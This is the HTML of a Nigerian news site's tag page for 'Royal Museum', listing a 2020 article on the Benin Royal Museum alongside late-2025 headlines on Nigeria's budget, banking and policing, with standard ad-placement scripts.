											<div class="kdxcfu kdxcfu-clearfix kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-header_aside_logo kdxcfu-align-right kdxcfu-column-1"><div id="kdxcfu-14290-1486084735" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14290" data-type="code"><div id="kdxcfu-14290-1486084735-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-14290-1486084735');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('kdxcfu-14290-1486084735-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-14290-1486084735-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-14290-1486084735-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-14290-1486084735-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1276" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1276"><a href="https://dailytracker.com.ng">Home</a></li>
<li id="menu-item-18073" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-18073"><a href="https://dailytracker.com.ng/forums">Forums</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-9856"><a href="https://dailytracker.com.ng/category/news/">News</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-9857"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-239 better-anim-fade menu-item-9852"><a href="https://dailytracker.com.ng/category/business/">Business</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-9855"><a href="https://dailytracker.com.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-9853"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-9858"><a href="https://dailytracker.com.ng/category/sports/">Sports</a></li>
<li id="menu-item-14612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-280 better-anim-fade menu-item-14612"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-14617"><a href="https://dailytracker.com.ng/category/trending/">Trending</a></li>
<li id="menu-item-14618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-282 better-anim-fade menu-item-14618"><a href="https://dailytracker.com.ng/category/education/">Education</a></li>
<li id="menu-item-14619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-281 better-anim-fade menu-item-14619"><a href="https://dailytracker.com.ng/category/health/">Health</a></li>
<li id="menu-item-14620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-14620"><a href="https://dailytracker.com.ng/category/technology/">Technology</a></li>
<li id="menu-item-14621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-14621"><a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailytracker.com.ng">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
											<img src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
						     alt="DailyTracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://dailytracker.com.ng" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Royal Museum</span><meta itemprop="item" content="https://dailytracker.com.ng/tag/royal-museum/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://dailytracker.com.ng/tag/royal-museum/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">Royal Museum</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
		<article class="post-16390 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-38 bsw-8 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-38"><a href="https://dailytracker.com.ng/category/news/">News</a></span></div>					<a  title="Benin Royal Museum will preserve Edo’s audio-visual heritage, drive interest in history – Obaseki" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/Obaseki.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;313&quot;:&quot;Obaseki.jpg&quot;}}"							class="img-holder" href="https://dailytracker.com.ng/benin-royal-museum-will-preserve-edos-audio-visual-heritage-drive-interest-in-history-obaseki/"></a>
									</div>
			<h2 class="title">			<a href="https://dailytracker.com.ng/benin-royal-museum-will-preserve-edos-audio-visual-heritage-drive-interest-in-history-obaseki/" class="post-url post-title">
				Benin Royal Museum will preserve Edo’s audio-visual heritage, drive interest in history – Obaseki			</a>
			</h2>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/admin/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Daily Tracker					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2020-10-27T21:05:07+01:00">Oct 27, 2020</time></span>
						</div>
						<div class="post-summary">
					 

The Edo State Governor, Mr. Godwin Obaseki, has said that the Benin Royal Museum project will serve as a critical institution to preserve the audio-visual heritage of Edo people and help revive interest and study of history among&hellip;				</div>
						</div>
	</article>
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="kdxcfu-2" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1236998188" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1236998188-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1236998188');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1236998188-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1236998188-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1236998188-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1236998188-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s1 main-term-38">

		
							<a href="https://dailytracker.com.ng/category/news/" class="main-link">
							<span class="h-text main-term-38">
								 Latest News							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-38 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-239">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-239"><a href="https://dailytracker.com.ng/category/business/">Business</a></span></div>				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tinubu-Budget-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tinubu-Budget-357x210.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>

							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance		</a>
		</p>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/chris/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Administrator					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
				<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/#respond" title="Leave a comment on: &ldquo;Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				President Bola Tinubu on Friday presented a ₦58.18 trillion 2026 Appropriation Bill to a joint session of the&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22616 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_6759-86x64.webp&quot;,&quot;210&quot;:&quot;IMG_6759-210x136.webp&quot;,&quot;800&quot;:&quot;IMG_6759.webp&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-url post-title">
			I Have Right to Defect to Another Party — Bauchi Governor		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22737 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2019\/09\/&quot;,&quot;sizes&quot;:{&quot;1431&quot;:&quot;Police1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-url post-title">
			Police Recall 11,566 Personnel From VIPs		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;284&quot;:&quot;CBN.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-url post-title">
			CBN Retains Monetary Policy Rate At 27%		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22732 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque" data-src="https://dailytracker.com.ng/wp-content/uploads/2022/01/CBN-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CBN-2-86x64.jpg&quot;,&quot;210&quot;:&quot;CBN-2-210x136.jpg&quot;,&quot;696&quot;:&quot;CBN-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/" class="post-url post-title">
			CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-25T12:32:10+01:00">Nov 25, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Inflation-86x64.jpeg&quot;,&quot;210&quot;:&quot;Inflation-210x136.jpeg&quot;,&quot;274&quot;:&quot;Inflation.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/" class="post-url post-title">
			Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T12:29:34+01:00">Nov 17, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22726 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of Holding FBN Shares" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/GHL-First-Bank-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GHL-First-Bank-86x64.jpeg&quot;,&quot;210&quot;:&quot;GHL-First-Bank-210x136.jpeg&quot;,&quot;622&quot;:&quot;GHL-First-Bank.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/" class="post-url post-title">
			Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T12:23:42+01:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Effective Communication Key To Banking Recapitalisation, $1trn Economy Target – CBN" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Philip-Ikeazor-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Philip-Ikeazor-86x64.jpeg&quot;,&quot;210&quot;:&quot;Philip-Ikeazor-210x136.jpeg&quot;,&quot;455&quot;:&quot;Philip-Ikeazor.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/" class="post-url post-title">
			Effective Communication Key To Banking Recapitalisation, $1trn Economy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T12:17:45+01:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-38 clearfix">
			<script>var bs_ajax_paginate_2033359868 = '{"query":{"category":"38","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"38","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ff60b12"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2033359868"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2033359868" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 348</span>
			</div></div></div><div id="kdxcfu-3" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1145785289" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1145785289-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1145785289');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1145785289-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1145785289-place').innerHTML = 